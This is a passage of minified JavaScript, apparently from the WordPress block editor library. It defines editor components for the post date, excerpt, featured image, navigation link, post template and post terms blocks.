page.",textdomain:"default",attributes:{textAlign:{type:"string"},format:{type:"string"},isLink:{type:"boolean",default:!1},displayType:{type:"string",default:"date"}},usesContext:["postId","postType","queryId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:vb}=fb,yb={icon:ho,edit:function({attributes:{textAlign:e,format:t,isLink:n,displayType:a},context:{postId:o,postType:r,queryId:l},setAttributes:i}){const s=(0,Je.useBlockProps)({className:it()({[`has-text-align-${e}`]:e,"wp-block-post-date__modified-date":"modified"===a})}),[c,u]=(0,je.useState)(null),m=(0,je.useMemo)((()=>({anchor:c})),[c]),p=Number.isFinite(l),d=(0,_o.getSettings)(),[g=d.formats.date]=(0,ct.useEntityProp)("root","site","date_format"),[h=d.formats.time]=(0,ct.useEntityProp)("root","site","time_format"),[_,b]=(0,ct.useEntityProp)("postType",r,a,o),f=(0,ut.useSelect)((e=>r?e(ct.store).getPostType(r):null),[r]),v="date"===a?(0,Ye.__)("Post Date"):(0,Ye.__)("Post Modified Date");let y=_?(0,je.createElement)("time",{dateTime:(0,_o.dateI18n)("c",_),ref:u},(0,_o.dateI18n)(t||g,_)):v;return n&&_&&(y=(0,je.createElement)("a",{href:"#post-date-pseudo-link",onClick:e=>e.preventDefault()},y)),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:e,onChange:e=>{i({textAlign:e})}}),_&&!p&&(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.Dropdown,{popoverProps:m,renderContent:({onClose:e})=>(0,je.createElement)(Je.__experimentalPublishDateTimePicker,{currentDate:_,onChange:b,is12Hour:db(h),onClose:e}),renderToggle:({isOpen:e,onToggle:t})=>(0,je.createElement)(Ke.ToolbarButton,{"aria-expanded":e,icon:xi,title:(0,Ye.__)("Change Date"),onClick:t,onKeyDown:n=>{e||n.keyCode!==un.DOWN||(n.preventDefault(),t())}})}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Je.__experimentalDateFormatPicker,{format:t,defaultFormat:g,onChange:e=>i({format:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:f?.labels.singular_name?(0,Ye.sprintf)((0,Ye.__)("Link to %s"),f.labels.singular_name.toLowerCase()):(0,Ye.__)("Link to post"),onChange:()=>i({isLink:!n}),checked:n}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display last modified date"),onChange:e=>i({displayType:e?"modified":"date"}),checked:"modified"===a,help:(0,Ye.__)("Only shows if the post has been modified")}))),(0,je.createElement)("div",{...s},y))},deprecated:hb,variations:bb},kb=()=>Qe({name:vb,metadata:fb,settings:yb});var xb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12.75 9.333c0 .521-.102.977-.327 1.354-.23.386-.555.628-.893.774-.545.234-1.183.227-1.544.222l-.12-.001v-1.5h.123c.414.001.715.002.948-.099a.395.395 0 00.199-.166c.05-.083.114-.253.114-.584V7.2H8.8V4h3.95v5.333zM7.95 9.333c0 .521-.102.977-.327 1.354-.23.386-.555.628-.893.774-.545.234-1.183.227-1.544.222l-.12-.001v-1.5h.123c.414.001.715.002.948-.099a.394.394 0 00.198-.166c.05-.083.115-.253.115-.584V7.2H4V4h3.95v5.333zM13 20H4v-1.5h9V20zM20 16H4v-1.5h16V16z"}));var wb={from:[{type:"block",blocks:["core/post-content"],transform:()=>(0,qe.createBlock)("core/post-excerpt")}],to:[{type:"block",blocks:["core/post-content"],transform:()=>(0,qe.createBlock)("core/post-content")}]};const Eb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-excerpt",title:"Excerpt",category:"theme",description:"Display the excerpt.",textdomain:"default",attributes:{textAlign:{type:"string"},moreText:{type:"string"},showMoreOnNewLine:{type:"boolean",default:!0},excerptLength:{type:"number",default:55}},usesContext:["postId","postType","queryId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-post-excerpt-editor",style:"wp-block-post-excerpt"},{name:Cb}=Eb,Sb={icon:xb,transforms:wb,edit:function({attributes:{textAlign:e,moreText:t,showMoreOnNewLine:n,excerptLength:a},setAttributes:o,isSelected:r,context:{postId:l,postType:i,queryId:s}}){const c=Number.isFinite(s),u=ab("postType",i,l),[m,p,{rendered:d,protected:g}={}]=(0,ct.useEntityProp)("postType",i,"excerpt",l),h=(0,ut.useSelect)((e=>"page"===i||!!e(ct.store).getPostType(i)?.supports?.excerpt),[i]),_=u&&!c&&h,b=(0,Je.useBlockProps)({className:it()({[`has-text-align-${e}`]:e})}),f=(0,Ye._x)("words","Word count type. Do not translate!"),v=(0,je.useMemo)((()=>{if(!d)return"";const e=(new window.DOMParser).parseFromString(d,"text/html");return e.body.textContent||e.body.innerText||""}),[d]);if(!i||!l)return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:e,onChange:e=>o({textAlign:e})})),(0,je.createElement)("div",{...b},(0,je.createElement)("p",null,(0,Ye.__)("This block will display the excerpt."))));if(g&&!u)return(0,je.createElement)("div",{...b},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("The content is currently protected and does not have the available excerpt.")));const y=(0,je.createElement)(Je.RichText,{className:"wp-block-post-excerpt__more-link",tagName:"a","aria-label":(0,Ye.__)("“Read more” link text"),placeholder:(0,Ye.__)('Add "read more" link text'),value:t,onChange:e=>o({moreText:e}),withoutInteractiveFormatting:!0}),k=it()("wp-block-post-excerpt__excerpt",{"is-inline":!n}),x=(m||v).trim();let w="";if("words"===f)w=x.split(" ",a).join(" ");else if("characters_excluding_spaces"===f){const e=x.split("",a).join(""),t=e.length-e.replaceAll(" ","").length;w=x.split("",a+t).join("")}else"characters_including_spaces"===f&&(w=x.split("",a).join(""));const E=w!==x,C=_?(0,je.createElement)(Je.RichText,{className:k,"aria-label":(0,Ye.__)("Excerpt text"),value:r?x:(E?w+"…":x)||(0,Ye.__)("No excerpt found"),onChange:p,tagName:"p"}):(0,je.createElement)("p",{className:k},E?w+"…":x||(0,Ye.__)("No excerpt found"));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:e,onChange:e=>o({textAlign:e})})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show link on new line"),checked:n,onChange:e=>o({showMoreOnNewLine:e})}),(0,je.createElement)(Ke.RangeControl,{label:(0,Ye.__)("Max number of words"),value:a,onChange:e=>{o({excerptLength:e})},min:"10",max:"100"}))),(0,je.createElement)("div",{...b},C,!n&&" ",n?(0,je.createElement)("p",{className:"wp-block-post-excerpt__more-text"},y):y))}},Bb=()=>Qe({name:Cb,metadata:Eb,settings:Sb});var Tb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"}));const Nb=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"cover",label:(0,Ye._x)("Cover","Scale option for Image dimension control")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"contain",label:(0,Ye._x)("Contain","Scale option for Image dimension control")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"fill",label:(0,Ye._x)("Fill","Scale option for Image dimension control")})),Pb="cover",Ib={cover:(0,Ye.__)("Image is scaled and cropped to fill the entire space without being distorted."),contain:(0,Ye.__)("Image is scaled to fill the space without clipping nor distorting."),fill:(0,Ye.__)("Image will be stretched and distorted to completely fill the space.")};var Mb=({clientId:e,attributes:{aspectRatio:t,width:n,height:a,scale:o,sizeSlug:r},setAttributes:l,imageSizeOptions:i=[]})=>{const s=(0,Ke.__experimentalUseCustomUnits)({availableUnits:(0,Je.useSetting)("spacing.units")||["px","%","vw","em","rem"]}),c=(e,t)=>{const n=parseFloat(t);isNaN(n)&&t||l({[e]:n<0?"0":t})},u=(0,Ye._x)("Scale","Image scaling options"),m=a||t&&"auto"!==t;return(0,je.createElement)(Je.InspectorControls,{group:"dimensions"},(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:(0,Ye.__)("Aspect ratio"),onDeselect:()=>l({aspectRatio:void 0}),resetAllFilter:()=>({aspectRatio:void 0}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Aspect ratio"),value:t,options:[{label:(0,Ye.__)("Original"),value:"auto"},{label:(0,Ye.__)("Square"),value:"1"},{label:(0,Ye.__)("16:9"),value:"16/9"},{label:(0,Ye.__)("4:3"),value:"4/3"},{label:(0,Ye.__)("3:2"),value:"3/2"},{label:(0,Ye.__)("9:16"),value:"9/16"},{label:(0,Ye.__)("3:4"),value:"3/4"},{label:(0,Ye.__)("2:3"),value:"2/3"}],onChange:e=>l({aspectRatio:e})})),(0,je.createElement)(Ke.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>!!a,label:(0,Ye.__)("Height"),onDeselect:()=>l({height:void 0}),resetAllFilter:()=>({height:void 0}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Height"),labelPosition:"top",value:a||"",min:0,onChange:e=>c("height",e),units:s})),(0,je.createElement)(Ke.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>!!n,label:(0,Ye.__)("Width"),onDeselect:()=>l({width:void 0}),resetAllFilter:()=>({width:void 0}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Width"),labelPosition:"top",value:n||"",min:0,onChange:e=>c("width",e),units:s})),m&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!o&&o!==Pb,label:u,onDeselect:()=>l({scale:Pb}),resetAllFilter:()=>({scale:Pb}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:u,value:o,help:Ib[o],onChange:e=>l({scale:e}),isBlock:!0},Nb)),!!i.length&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!r,label:(0,Ye.__)("Resolution"),onDeselect:()=>l({sizeSlug:void 0}),resetAllFilter:()=>({sizeSlug:void 0}),isShownByDefault:!1,panelId:e},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Resolution"),value:r||"full",options:i,onChange:e=>l({sizeSlug:e}),help:(0,Ye.__)("Select the size of the source image.")})))};var zb=(0,Tt.compose)([(0,Je.withColors)({overlayColor:"background-color"})])((({clientId:e,attributes:t,setAttributes:n,overlayColor:a,setOverlayColor:o})=>{const{dimRatio:r}=t,{gradientClass:l,gradientValue:i,setGradient:s}=(0,Je.__experimentalUseGradient)(),c=(0,Je.__experimentalUseMultipleOriginColorsAndGradients)(),u=(0,Je.__experimentalUseBorderProps)(t),m={backgroundColor:a.color,backgroundImage:i,...u.style};return c.hasColorsOrGradients?(0,je.createElement)(je.Fragment,null,!!r&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-post-featured-image__overlay",(p=r,void 0===p?null:"has-background-dim-"+10*Math.round(p/10)),{[a.class]:a.class,"has-background-dim":void 0!==r,"has-background-gradient":i,[l]:l},u.className),style:m}),(0,je.createElement)(Je.InspectorControls,{group:"color"},(0,je.createElement)(Je.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:a.color,gradientValue:i,label:(0,Ye.__)("Overlay"),onColorChange:o,onGradientChange:s,isShownByDefault:!0,resetAllFilter:()=>({overlayColor:void 0,customOverlayColor:void 0,gradient:void 0,customGradient:void 0})}],panelId:e,...c}),(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>void 0!==r,label:(0,Ye.__)("Overlay opacity"),onDeselect:()=>n({dimRatio:0}),resetAllFilter:()=>({dimRatio:0}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Overlay opacity"),value:r,onChange:e=>n({dimRatio:e}),min:0,max:100,step:10,required:!0,__next40pxDefaultSize:!0})))):null;var p}));const Rb=["image"];const Hb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-featured-image",title:"Featured Image",category:"theme",description:"Display a post's featured image.",textdomain:"default",attributes:{isLink:{type:"boolean",default:!1},aspectRatio:{type:"string"},width:{type:"string"},height:{type:"string"},scale:{type:"string",default:"cover"},sizeSlug:{type:"string"},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"},overlayColor:{type:"string"},customOverlayColor:{type:"string"},dimRatio:{type:"number",default:0},gradient:{type:"string"},customGradient:{type:"string"}},usesContext:["postId","postType","queryId"],supports:{align:["left","right","center","wide","full"],color:{__experimentalDuotone:"img, .wp-block-post-featured-image__placeholder, .components-placeholder__illustration, .components-placeholder::before",text:!1,background:!1},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSelector:"img, .block-editor-media-placeholder, .wp-block-post-featured-image__overlay",__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}},html:!1,spacing:{margin:!0,padding:!0}},editorStyle:"wp-block-post-featured-image-editor",style:"wp-block-post-featured-image"},{name:Ab}=Hb,Lb={icon:Tb,edit:function({clientId:e,attributes:t,setAttributes:n,context:{postId:a,postType:o,queryId:r}}){const l=Number.isFinite(r),{isLink:i,aspectRatio:s,height:c,width:u,scale:m,sizeSlug:p,rel:d,linkTarget:g}=t,[h,_]=(0,ct.useEntityProp)("postType",o,"featured_media",a),{media:b,postType:f}=(0,ut.useSelect)((e=>{const{getMedia:t,getPostType:n}=e(ct.store);return{media:h&&t(h,{context:"view"}),postType:o&&n(o)}}),[h,o]),v=function(e,t){return e?.media_details?.sizes?.[t]?.source_url||e?.source_url}(b,p),y=(0,ut.useSelect)((e=>e(Je.store).getSettings().imageSizes),[]).filter((({slug:e})=>b?.media_details?.sizes?.[e]?.source_url)).map((({name:e,slug:t})=>({value:t,label:e}))),k=(0,Je.useBlockProps)({style:{width:u,height:c,aspectRatio:s}}),x=(0,Je.__experimentalUseBorderProps)(t),w=e=>(0,je.createElement)(Ke.Placeholder,{className:it()("block-editor-media-placeholder",x.className),withIllustration:!0,style:{height:!!s&&"100%",width:!!s&&"100%",...x.style}},e),E=e=>{e?.id&&_(e.id)},{createErrorNotice:C}=(0,ut.useDispatch)(Bt.store),S=e=>{C(e,{type:"snackbar"})},B=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Mb,{clientId:e,attributes:t,setAttributes:n,imageSizeOptions:y}),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:f?.labels.singular_name?(0,Ye.sprintf)((0,Ye.__)("Link to %s"),f.labels.singular_name):(0,Ye.__)("Link to post"),onChange:()=>n({isLink:!i}),checked:i}),i&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===g}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link rel"),value:d,onChange:e=>n({rel:e})})))));let T;if(!h&&(l||!a))return(0,je.createElement)(je.Fragment,null,B,(0,je.createElement)("div",{...k},w(),(0,je.createElement)(zb,{attributes:t,setAttributes:n,clientId:e})));const N=(0,Ye.__)("Add a featured image"),P={...x.style,height:s?"100%":c,width:!!s&&"100%",objectFit:!(!c&&!s)&&m};return T=h?b?(0,je.createElement)("img",{className:x.className,src:v,alt:b.alt_text?(0,Ye.sprintf)((0,Ye.__)("Featured image: %s"),b.alt_text):(0,Ye.__)("Featured image"),style:P}):w():(0,je.createElement)(Je.MediaPlaceholder,{onSelect:E,accept:"image/*",allowedTypes:Rb,onError:S,placeholder:w,mediaLibraryButton:({open:e})=>(0,je.createElement)(Ke.Button,{icon:nm,variant:"primary",label:N,showTooltip:!0,tooltipPosition:"top center",onClick:()=>{e()}})}),(0,je.createElement)(je.Fragment,null,B,!!b&&!l&&(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:h,mediaURL:v,allowedTypes:Rb,accept:"image/*",onSelect:E,onError:S},(0,je.createElement)(Ke.MenuItem,{onClick:()=>_(0)},(0,Ye.__)("Reset")))),(0,je.createElement)("figure",{...k},T,(0,je.createElement)(zb,{attributes:t,setAttributes:n,clientId:e})))}},Db=()=>Qe({name:Ab,metadata:Hb,settings:Lb});var Vb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M6.6 6L5.4 7l4.5 5-4.5 5 1.1 1 5.5-6-5.4-6zm6 0l-1.1 1 4.5 5-4.5 5 1.1 1 5.5-6-5.5-6z"}));var Fb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.6 7l-1.1-1L5 12l5.5 6 1.1-1L7 12l4.6-5zm6 0l-1.1-1-5.5 6 5.5 6 1.1-1-4.6-5 4.6-5z"}));const $b=[{isDefault:!0,name:"post-next",title:(0,Ye.__)("Next post"),description:(0,Ye.__)("Displays the post link that follows the current post."),icon:Vb,attributes:{type:"next"},scope:["inserter","transform"]},{name:"post-previous",title:(0,Ye.__)("Previous post"),description:(0,Ye.__)("Displays the post link that precedes the current post."),icon:Fb,attributes:{type:"previous"},scope:["inserter","transform"]}];$b.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.type===t.type)}));var Gb=$b;const Ob={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-navigation-link",title:"Post Navigation Link",category:"theme",description:"Displays the next or previous post link that is adjacent to the current post.",textdomain:"default",attributes:{textAlign:{type:"string"},type:{type:"string",default:"next"},label:{type:"string"},showTitle:{type:"boolean",default:!1},linkLabel:{type:"boolean",default:!1},arrow:{type:"string",default:"none"}},supports:{reusable:!1,html:!1,color:{link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-post-navigation-link"},{name:Ub}=Ob,qb={edit:function({attributes:{type:e,label:t,showTitle:n,textAlign:a,linkLabel:o,arrow:r},setAttributes:l}){const i="next"===e;let s=i?(0,Ye.__)("Next"):(0,Ye.__)("Previous");const c={none:"",arrow:i?"→":"←",chevron:i?"»":"«"}[r];n&&(s=i?(0,Ye.__)("Next: "):(0,Ye.__)("Previous: "));const u=i?(0,Ye.__)("Next post"):(0,Ye.__)("Previous post"),m=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display the title as a link"),help:(0,Ye.__)("If you have entered a custom label, it will be prepended before the title."),checked:!!n,onChange:()=>l({showTitle:!n})}),n&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Include the label as part of the link"),checked:!!o,onChange:()=>l({linkLabel:!o})}),(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Arrow"),value:r,onChange:e=>{l({arrow:e})},help:(0,Ye.__)("A decorative arrow for the next and previous link."),isBlock:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"none",label:(0,Ye._x)("None","Arrow option for Next/Previous link")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,Ye._x)("Arrow","Arrow option for Next/Previous link")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,Ye._x)("Chevron","Arrow option for Next/Previous link")})))),(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:a,onChange:e=>{l({textAlign:e})}})),(0,je.createElement)("div",{...m},!i&&c&&(0,je.createElement)("span",{className:`wp-block-post-navigation-link__arrow-previous is-arrow-${r}`},c),(0,je.createElement)(Je.RichText,{tagName:"a","aria-label":u,placeholder:s,value:t,allowedFormats:["core/bold","core/italic"],onChange:e=>l({label:e})}),n&&(0,je.createElement)("a",{href:"#post-navigation-pseudo-link",onClick:e=>e.preventDefault()},(0,Ye.__)("An example title")),i&&c&&(0,je.createElement)("span",{className:`wp-block-post-navigation-link__arrow-next is-arrow-${r}`,"aria-hidden":!0},c)))},variations:Gb},jb=()=>Qe({name:Ub,metadata:Ob,settings:qb}),Wb=[["core/post-title"],["core/post-date"],["core/post-excerpt"]];function Zb(){const e=(0,Je.useInnerBlocksProps)({className:"wp-block-post"},{template:Wb,__unstableDisableLayoutClassNames:!0});return(0,je.createElement)("li",{...e})}const Qb=(0,je.memo)((function({blocks:e,blockContextId:t,isHidden:n,setActiveBlockContextId:a}){const o=(0,Je.__experimentalUseBlockPreview)({blocks:e,props:{className:"wp-block-post"}}),r=()=>{a(t)},l={display:n?"none":void 0};return(0,je.createElement)("li",{...o,tabIndex:0,role:"button",onClick:r,onKeyPress:r,style:l})}));const Kb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-template",title:"Post Template",category:"theme",parent:["core/query"],description:"Contains the block elements used to render a post, like the title, date, featured image, content or excerpt, and more.",textdomain:"default",usesContext:["queryId","query","queryContext","displayLayout","templateSlug","previewPostType","enhancedPagination"],supports:{reusable:!1,html:!1,align:["wide","full"],layout:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:{__experimentalDefault:"1.25em"},__experimentalDefaultControls:{blockGap:!0}}},style:"wp-block-post-template",editorStyle:"wp-block-post-template-editor"},{name:Yb}=Kb,Jb={icon:Ro,edit:function({setAttributes:e,clientId:t,context:{query:{perPage:n,offset:a=0,postType:o,order:r,orderBy:l,author:i,search:s,exclude:c,sticky:u,inherit:m,taxQuery:p,parents:d,pages:g,...h}={},queryContext:_=[{page:1}],templateSlug:b,previewPostType:f},attributes:{layout:v},__unstableLayoutClassNames:y}){const{type:k,columnCount:x=3}=v||{},[{page:w}]=_,[E,C]=(0,je.useState)(),{posts:S,blocks:B}=(0,ut.useSelect)((e=>{const{getEntityRecords:g,getTaxonomies:_}=e(ct.store),{getBlocks:v}=e(Je.store),y=_({type:o,per_page:-1,context:"view"}),k=m&&b?.startsWith("category-")&&g("taxonomy","category",{context:"view",per_page:1,_fields:["id"],slug:b.replace("category-","")}),x={offset:n?n*(w-1)+a:0,order:r,orderby:l};if(p&&!m){const e=Object.entries(p).reduce(((e,[t,n])=>{const a=y?.find((({slug:e})=>e===t));return a?.rest_base&&(e[a?.rest_base]=n),e}),{});Object.keys(e).length&&Object.assign(x,e)}n&&(x.per_page=n),i&&(x.author=i),s&&(x.search=s),c?.length&&(x.exclude=c),d?.length&&(x.parent=d),u&&(x.sticky="only"===u),m&&(b?.startsWith("archive-")?(x.postType=b.replace("archive-",""),o=x.postType):k&&(x.categories=k[0]?.id));return{posts:g("postType",f||o,{...x,...h}),blocks:v(t)}}),[n,w,a,r,l,t,i,s,o,c,u,m,b,p,d,h,f]),T=(0,je.useMemo)((()=>S?.map((e=>({postType:e.type,postId:e.id})))),[S]),N=(0,Je.useBlockProps)({className:it()(y,{[`columns-${x}`]:"grid"===k&&x})});if(!S)return(0,je.createElement)("p",{...N},(0,je.createElement)(Ke.Spinner,null));if(!S.length)return(0,je.createElement)("p",{...N}," ",(0,Ye.__)("No results found."));const P=t=>e({layout:{...v,...t}}),I=[{icon:Tm,title:(0,Ye.__)("List view"),onClick:()=>P({type:"default"}),isActive:"default"===k||"constrained"===k},{icon:Xc,title:(0,Ye.__)("Grid view"),onClick:()=>P({type:"grid",columnCount:x}),isActive:"grid"===k}];return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,{controls:I})),(0,je.createElement)("ul",{...N},T&&T.map((e=>(0,je.createElement)(Je.BlockContextProvider,{key:e.postId,value:e},e.postId===(E||T[0]?.postId)?(0,je.createElement)(Zb,null):null,(0,je.createElement)(Qb,{blocks:B,blockContextId:e.postId,setActiveBlockContextId:C,isHidden:e.postId===(E||T[0]?.postId)}))))))},save:function(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},Xb=()=>Qe({name:Yb,metadata:Kb,settings:Jb});var ef=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M20 4H4v1.5h16V4zm-2 9h-3c-1.1 0-2 .9-2 2v3c0 1.1.9 2 2 2h3c1.1 0 2-.9 2-2v-3c0-1.1-.9-2-2-2zm.5 5c0 .3-.2.5-.5.5h-3c-.3 0-.5-.2-.5-.5v-3c0-.3.2-.5.5-.5h3c.3 0 .5.2.5.5v3zM4 9.5h9V8H4v1.5zM9 13H6c-1.1 0-2 .9-2 2v3c0 1.1.9 2 2 2h3c1.1 0 2-.9 2-2v-3c0-1.1-.9-2-2-2zm.5 5c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-3c0-.3.2-.5.5-.5h3c.3 0 .5.2.5.5v3z",fillRule:"evenodd",clipRule:"evenodd"}));const tf=[];const nf=["core/bold","core/image","core/italic","core/link","core/strikethrough","core/text-color"];const af=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M8.1 12.3c.1.1.3.3.5.3.2.1.4.1.6.1.2 0 .4 0 .6-.1.2-.1.4-.2.5-.3l3-3c.3-.3.5-.7.5-1.1 0-.4-.2-.8-.5-1.1L9.7 3.5c-.1-.2-.3-.3-.5-.3H5c-.4 0-.8.4-.8.8v4.2c0 .2.1.4.2.5l3.7 3.6zM5.8 4.8h3.1l3.4 3.4v.1l-3 3 .5.5-.7-.5-3.3-3.4V4.8zM4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4z"}));const of={category:ef,post_tag:af};function rf(e,t){if("core/post-terms"!==t)return e;const n=e.variations.map((e=>{var t;return{...e,icon:null!==(t=of[e.name])&&void 0!==t?t:ef}}));return{...e,variations:n}}const lf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-terms",title:"Post Terms",category:"theme",description:"Post terms.",textdomain:"default",attributes:{term:{type:"string"},textAlign:{type:"string"},separator:{type:"string",default:", 